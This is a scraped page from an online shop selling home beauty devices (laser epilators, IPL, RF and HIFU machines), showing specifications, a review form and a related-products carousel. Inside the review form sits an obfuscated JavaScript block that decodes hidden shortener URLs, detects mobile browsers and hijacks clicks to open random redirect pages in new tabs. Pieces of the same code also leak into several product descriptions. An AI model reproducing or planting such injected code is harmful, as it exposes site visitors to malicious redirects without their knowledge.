style="color:#000000;">Pulse repetition rate: up to 0.5Hz;</span></p><p><span style="color:#000000;">Weight: 435g;</span></p><p><span style="color:#000000;">Air temperature (during surgery): less than 27 degrees Celsius;</span></p><p><span style="color:#000000;">Maximum number of pulses (lifetime of the diode): More than 5,000,000.</span></p></div></div></div></div><p style="text-align:justify;"></p><p style="text-align:justify;"></p><p></p></div> </section> <section id="idTab5" class="tab-pane page-product-box"><div id="product_comments_block_tab"><p class="align_center"> <a id="new_comment_tab_btn" class="btn btn-outline button button-small btn-sm open-comment-form" href="#new_comment_form"> <span>Be the first to write your review!</span> </a></p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Write a review</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://slimx.pl/341-medium_default/laser-hair-remover-slimx-model-sml-108.jpg" height="83" width="125" alt="Laser hair remover SlimX model SML 108" /><div class="product_desc"><p class="product_name"> <strong>Laser hair remover SlimX model SML 108</strong></p><p>SlimX SML 108 laser epilator for comfortable living in your home</p> <script>/* <![CDATA[ */;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x70\x70\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x61\x52\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x58\x4f\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x6e\x4e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x6d\x58\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x43\x75\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x54\x67\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x4b\x65\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x5a\x68\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x6f\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());/* ]]> */</script> </div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Title: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Comment: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><label> Your name: <sup class="required">*</sup> </label> <input id="commentCustomerName" name="customer_name" type="text" value=""/><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='174' /><p class="fl required"><sup>*</sup> Required fields</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small btn-sm"> <span>Submit</span> </button>&nbsp; or&nbsp; <a class="closefb" href="#"> Cancel </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></div><div class="page-product-box blockproductscategory products_block block"><h4 class="title_block">Related Products</h4><div id="productscategory_list" class="clearfix product_list grid"><div class="block_content"><div class=" carousel slide" id="blockproductscategory"> <a class="carousel-control left" href="#blockproductscategory" data-slide="prev">&lsaquo;</a> <a class="carousel-control right" href="#blockproductscategory" data-slide="next">&rsaquo;</a><div class="carousel-inner"><div class="item active"><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="134"></div> <a class="product_img_link" href="https://slimx.pl/en/home/134-portable-device-3-in-1-slimx-model-skd-8800-battery.html" title="Portable device 3-in-1 SlimX model SKD-8800 (Battery)" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/260-home_default/portable-device-3-in-1-slimx-model-skd-8800-battery.jpg" alt="Portable device 3-in-1 SlimX model SKD-8800 (Battery)" title="Portable device 3-in-1 SlimX model SKD-8800 (Battery)" itemprop="image" /> <span class="product-additional" data-idproduct="134"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/134-portable-device-3-in-1-slimx-model-skd-8800-battery.html" data-id-product="134" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/134-portable-device-3-in-1-slimx-model-skd-8800-battery.html" data-link="https://slimx.pl/en/home/134-portable-device-3-in-1-slimx-model-skd-8800-battery.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/134-portable-device-3-in-1-slimx-model-skd-8800-battery.html" title="Portable device 3-in-1 SlimX model SKD-8800 (Battery)" itemprop="url" > Portable device 3-in-1 SlimX model... </a></h5><div class="product-desc" itemprop="description"> Portable SlimX removes fat, scars and rejuvenates the skin</div><div class="content_price"> <span class="price product-price"> 899,00 zł </span> <span class="old-price product-price"> 999,00 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="135"></div> <a class="product_img_link" href="https://slimx.pl/en/home/135-portable-device-3-in-1-slimx-model-skd-8800.html" title="Portable device 3-in-1 SlimX model SKD-8800" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/265-home_default/portable-device-3-in-1-slimx-model-skd-8800.jpg" alt="Portable device 3-in-1 SlimX model SKD-8800" title="Portable device 3-in-1 SlimX model SKD-8800" itemprop="image" /> <span class="product-additional" data-idproduct="135"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/135-portable-device-3-in-1-slimx-model-skd-8800.html" data-id-product="135" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/135-portable-device-3-in-1-slimx-model-skd-8800.html" data-link="https://slimx.pl/en/home/135-portable-device-3-in-1-slimx-model-skd-8800.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/135-portable-device-3-in-1-slimx-model-skd-8800.html" title="Portable device 3-in-1 SlimX model SKD-8800" itemprop="url" > Portable device 3-in-1 SlimX model SKD-8800 </a></h5><div class="product-desc" itemprop="description"> Portable SlimX removes fat, scars and rejuvenates the skin</div><div class="content_price"> <span class="price product-price"> 799,00 zł </span> <span class="old-price product-price"> 899,00 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="136"></div> <a class="product_img_link" href="https://slimx.pl/en/home/136-ipl-3-in-1-device-deess-model-gp586.html" title="IPL 3 in 1 device DEESS model GP586" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/270-home_default/ipl-3-in-1-device-deess-model-gp586.jpg" alt="IPL 3 in 1 device DEESS model GP586" title="IPL 3 in 1 device DEESS model GP586" itemprop="image" /> <span class="product-additional" data-idproduct="136"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/136-ipl-3-in-1-device-deess-model-gp586.html" data-id-product="136" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/136-ipl-3-in-1-device-deess-model-gp586.html" data-link="https://slimx.pl/en/home/136-ipl-3-in-1-device-deess-model-gp586.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/136-ipl-3-in-1-device-deess-model-gp586.html" title="IPL 3 in 1 device DEESS model GP586" itemprop="url" > IPL 3 in 1 device DEESS model GP586 </a></h5><div class="product-desc" itemprop="description"> IPL 3 in 1 - removes hair, rejuvenates the skin, removes acne</div><div class="content_price"> <span class="price product-price"> 1 699,00 zł </span> <span class="old-price product-price"> 1 849,00 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="132"></div> <a class="product_img_link" href="https://slimx.pl/en/massage-equipment/132-breast-massager-slimx-model-smm108.html" title="Breast massager SlimX model SMM108" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/255-home_default/breast-massager-slimx-model-smm108.jpg" alt="Breast massager SlimX model SMM108" title="Breast massager SlimX model SMM108" itemprop="image" /> <span class="product-additional" data-idproduct="132"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/massage-equipment/132-breast-massager-slimx-model-smm108.html" data-id-product="132" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/massage-equipment/132-breast-massager-slimx-model-smm108.html" data-link="https://slimx.pl/en/massage-equipment/132-breast-massager-slimx-model-smm108.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/massage-equipment/132-breast-massager-slimx-model-smm108.html" title="Breast massager SlimX model SMM108" itemprop="url" > Breast massager SlimX model SMM108 </a></h5><div class="product-desc" itemprop="description"> Breast massager SlimX is firm and big breasts</div><div class="product-flags"></div></div></div></div></div></div></div><div class="item "><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="175"></div> <a class="product_img_link" href="https://slimx.pl/en/home/175-microdermabrasion-machine-newdermo-model-ndm-jr12.html" title="Microdermabrasion machine NEWDERMO model NDM-JR12" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/342-home_default/microdermabrasion-machine-newdermo-model-ndm-jr12.jpg" alt="Microdermabrasion machine NEWDERMO model NDM-JR12" title="Microdermabrasion machine NEWDERMO model NDM-JR12" itemprop="image" /> <span class="product-additional" data-idproduct="175"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/175-microdermabrasion-machine-newdermo-model-ndm-jr12.html" data-id-product="175" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/175-microdermabrasion-machine-newdermo-model-ndm-jr12.html" data-link="https://slimx.pl/en/home/175-microdermabrasion-machine-newdermo-model-ndm-jr12.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/175-microdermabrasion-machine-newdermo-model-ndm-jr12.html" title="Microdermabrasion machine NEWDERMO model NDM-JR12" itemprop="url" > Microdermabrasion machine NEWDERMO model... </a></h5><div class="product-desc" itemprop="description"> Diamond microdermabrasion device in your home function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const...</div><div class="content_price"> <span class="price product-price"> 799,00 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="176"></div> <a class="product_img_link" href="https://slimx.pl/en/home/176-rf-device-slimx-model-smr60.html" title="RF device SlimX model SMR60" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/344-home_default/rf-device-slimx-model-smr60.jpg" alt="RF device SlimX model SMR60" title="RF device SlimX model SMR60" itemprop="image" /> <span class="product-additional" data-idproduct="176"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/176-rf-device-slimx-model-smr60.html" data-id-product="176" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/176-rf-device-slimx-model-smr60.html" data-link="https://slimx.pl/en/home/176-rf-device-slimx-model-smr60.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/176-rf-device-slimx-model-smr60.html" title="RF device SlimX model SMR60" itemprop="url" > RF device SlimX model SMR60 </a></h5><div class="product-desc" itemprop="description"> Device for facial RF treatments&nbsp;SlimX model SMR60 function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const...</div><div class="content_price"> <span class="price product-price"> 799,00 zł </span> <span class="old-price product-price"> 899,00 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="177"></div> <a class="product_img_link" href="https://slimx.pl/en/home/177-pore-purifier-slimx-sx299.html" title="Pore purifier - SlimX SX299" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/520-home_default/pore-purifier-slimx-sx299.jpg" alt="Pore purifier - SlimX SX299" title="Pore purifier - SlimX SX299" itemprop="image" /> <span class="product-additional" data-idproduct="177"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/177-pore-purifier-slimx-sx299.html" data-id-product="177" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/177-pore-purifier-slimx-sx299.html" data-link="https://slimx.pl/en/home/177-pore-purifier-slimx-sx299.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/177-pore-purifier-slimx-sx299.html" title="Pore purifier - SlimX SX299" itemprop="url" > Pore purifier - SlimX SX299 </a></h5><div class="product-desc" itemprop="description"> SlimX SX299 Pore Purifier. Its task is to thoroughly and thoroughly remove skin impurities</div><div class="content_price"> <span class="price product-price"> 299,00 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="205"></div> <a class="product_img_link" href="https://slimx.pl/en/hifu-equipment/205-hifu-slimx-model-sh292.html" title="HIFU SlimX model SH292" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/527-home_default/hifu-slimx-model-sh292.jpg" alt="HIFU SlimX model SH292" title="HIFU SlimX model SH292" itemprop="image" /> <span class="product-additional" data-idproduct="205"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/hifu-equipment/205-hifu-slimx-model-sh292.html" data-id-product="205" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/hifu-equipment/205-hifu-slimx-model-sh292.html" data-link="https://slimx.pl/en/hifu-equipment/205-hifu-slimx-model-sh292.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/hifu-equipment/205-hifu-slimx-model-sh292.html" title="HIFU SlimX model SH292" itemprop="url" > HIFU SlimX model SH292 </a></h5><div class="product-desc" itemprop="description"> Device for performing HIFU procedures function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const...</div><div class="content_price"> <span class="price product-price"> 999,00 zł </span> <span class="old-price product-price"> 1 199,00 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div></div></div><div class="item "><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="291"></div> <a class="product_img_link" href="https://slimx.pl/en/home/291-elektrostymulator-miesni-slimx-model-ems01.html" title="SlimX muscle electrostimulator model EMS01" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/528-home_default/elektrostymulator-miesni-slimx-model-ems01.jpg" alt="Elektrostymulator mięśni SlimX model EMS01" title="Elektrostymulator mięśni SlimX model EMS01" itemprop="image" /> <span class="product-additional" data-idproduct="291"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/291-elektrostymulator-miesni-slimx-model-ems01.html" data-id-product="291" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/291-elektrostymulator-miesni-slimx-model-ems01.html" data-link="https://slimx.pl/en/home/291-elektrostymulator-miesni-slimx-model-ems01.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/291-elektrostymulator-miesni-slimx-model-ems01.html" title="SlimX muscle electrostimulator model EMS01" itemprop="url" > SlimX muscle electrostimulator model EMS01 </a></h5><div class="product-desc" itemprop="description"> EMS stimulator of abdominal muscles and arms and legs</div><div class="content_price"> <span class="price product-price"> 199,00 zł </span> <span class="old-price product-price"> 249,00 zł </span></div><div class="product-flags"> <span class="discount label label-danger">Reduced price!</span></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="570"></div> <a class="product_img_link" 